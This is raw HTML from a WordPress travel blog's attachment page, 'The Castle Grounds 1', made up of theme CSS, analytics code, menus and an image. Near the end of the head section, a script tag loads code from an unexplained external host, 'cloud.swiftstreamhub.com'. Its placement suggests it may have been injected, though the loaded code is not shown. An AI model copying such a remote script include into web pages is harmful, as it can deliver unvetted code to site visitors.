    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1aa4ce;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1aa4ce;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1aa4ce;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(26, 164, 206, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1aa4ce;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1aa4ce;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1aa4ce;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1aa4ce !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1aa4ce;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e1e1e;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e1e1e !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #154454;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Sue Ellen Francisco";
	font-size:23px;
	line-height:26px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 26px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	font-size:17px;
	line-height:32px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Sue Ellen Francisco";
	font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:17px;
	line-height:32px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 71px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 71px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 71px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 71px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 71px;
        }
    }



/* Style generated by theme for demo: travel */

//	    .td-travel .td_block_template_1 .td-related-title .td-cur-simple-item {
//	        color: #1aa4ce;
//	    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-79743388-1" type="563ff53c4b7ec736c8242ce7-text/javascript"></script>
<script type="563ff53c4b7ec736c8242ce7-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-79743388-1');
</script>		<style type="text/css" id="wp-custom-css">
			.gdprmodal-open .gdprmodal{
	z-index:9999!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #1aa4ce;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1aa4ce;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1aa4ce;
                }
                .tdm-btn-style1 {
					background-color: #1aa4ce;
				}
				.tdm-btn-style2:before {
				    border-color: #1aa4ce;
				}
				.tdm-btn-style2 {
				    color: #1aa4ce;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1aa4ce;
                    -moz-box-shadow: 0 2px 16px #1aa4ce;
                    box-shadow: 0 2px 16px #1aa4ce;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1aa4ce;
                    -moz-box-shadow: 0 4px 26px #1aa4ce;
                    box-shadow: 0 4px 26px #1aa4ce;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="563ff53c4b7ec736c8242ce7-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-9976 attachmentid-9976 attachment-jpeg wp-theme-Newspaper wp-child-theme-LetsTravelMore td-standard-pack the-castle-grounds-1 global-block-template-1 td-travel single_template_13 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-127"><a href="https://lets-travel-more.com">Start Here</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://lets-travel-more.com/category/top-10/">Top 10</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://lets-travel-more.com/category/must-see/">Must See</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://lets-travel-more.com/category/best-of-the-best/">Best of the Best</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-129"><a href="https://lets-travel-more.com/category/destinations/">Destinations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://lets-travel-more.com/category/destinations/europe/">Europe</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://lets-travel-more.com/category/destinations/america/">America</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://lets-travel-more.com/category/destinations/asia/">Asia</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://lets-travel-more.com/category/destinations/africa/">Africa</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://lets-travel-more.com/category/destinations/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-7641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7641"><a href="https://lets-travel-more.com/category/tips/">Tips<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17298"><a href="https://lets-travel-more.com/car-rental/">Car Rental</a></li>
	<li id="menu-item-17297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17297"><a href="https://lets-travel-more.com/hotels/">Hotels</a></li>
	<li id="menu-item-17459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17459"><a href="https://lets-travel-more.com/airport-parking/">Airport Parking</a></li>
	<li id="menu-item-17616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17616"><a href="https://lets-travel-more.com/packages/">Packages</a></li>
</ul>
</li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2100"><a href="https://lets-travel-more.com/cookie-policy/">Cookie Policy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://lets-travel-more.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://lets-travel-more.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://lets-travel-more.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lets-travel-more.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://lets-travel-more.com/">
				<img width="1200" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20250'%3E%3C/svg%3E" alt="Lets Travel More" title="Lets Travel More" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png"/><noscript><img width="1200" height="250" src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png" alt="Lets Travel More" title="Lets Travel More"/></noscript>
				<span class="td-visual-hidden">Lets Travel More</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lets-travel-more.com/">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20250'%3E%3C/svg%3E" alt="Lets Travel More" title="Lets Travel More" width="1200" height="250" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png"/><noscript><img src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png" alt="Lets Travel More" title="Lets Travel More" width="1200" height="250"/></noscript>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-127"><a href="https://lets-travel-more.com">Start Here</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-136"><a href="https://lets-travel-more.com/category/top-10/">Top 10</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-135"><a href="https://lets-travel-more.com/category/must-see/">Must See</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-128"><a href="https://lets-travel-more.com/category/best-of-the-best/">Best of the Best</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-129"><a href="https://lets-travel-more.com/category/destinations/">Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-134"><a href="https://lets-travel-more.com/category/destinations/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131"><a href="https://lets-travel-more.com/category/destinations/america/">America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-132"><a href="https://lets-travel-more.com/category/destinations/asia/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-130"><a href="https://lets-travel-more.com/category/destinations/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-133"><a href="https://lets-travel-more.com/category/destinations/australia/">Australia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7641"><a href="https://lets-travel-more.com/category/tips/">Tips</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17298"><a href="https://lets-travel-more.com/car-rental/">Car Rental</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17297"><a href="https://lets-travel-more.com/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17459"><a href="https://lets-travel-more.com/airport-parking/">Airport Parking</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17616"><a href="https://lets-travel-more.com/packages/">Packages</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2100"><a href="https://lets-travel-more.com/cookie-policy/">Cookie Policy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2101"><a href="https://lets-travel-more.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2102"><a href="https://lets-travel-more.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2103"><a href="https://lets-travel-more.com/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lets-travel-more.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>The Castle Grounds 1</span>
                                </h1>            <a href="https://lets-travel-more.com/wp-content/uploads/2019/12/The-Castle-Grounds-1.jpg" title="The Castle Grounds 1" rel="attachment"><img width="800" height="709" class="td-attachment-page-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20709'%3E%3C/svg%3E" alt="" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/12/The-Castle-Grounds-1.jpg" /><noscript><img width="800" height="709" class="td-attachment-page-image" src="https://lets-travel-more.com/wp-content/uploads/2019/12/The-Castle-Grounds-1.jpg" alt="" /></noscript></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
